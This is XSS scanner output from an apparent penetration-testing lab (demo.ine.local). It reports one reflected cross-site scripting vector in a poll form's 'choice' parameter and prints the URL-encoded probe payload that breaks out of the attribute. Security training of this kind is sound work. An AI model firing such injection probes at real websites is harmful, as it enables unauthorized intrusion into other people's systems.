 -> CONGRATULATIONS: You have found: [ 1 ] possible XSS vector! ;-)
---------------------
[+] Target: http://demo.ine.local/index.php?page=user-poll.php&csrf-token=&choice=XSS&initials=ark&user-poll-php-submit-button=Submit+Vote
[+] Vector: [ choice ]
[!] Method: URL
[*] Hash: c7fb24394aeb8fe9970740563ca31582
[*] Payload: http://demo.ine.local/index.php?page=user-poll.php&csrf-token=&choice=%22%3Ec7fb24394aeb8fe9970740563ca31582&initials=ark&user-poll-php-submit-button=Submit+Vote
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[!] Status: XSS FOUND! [WITHOUT --reverse-check VALIDATION!]
--------------------------------------------------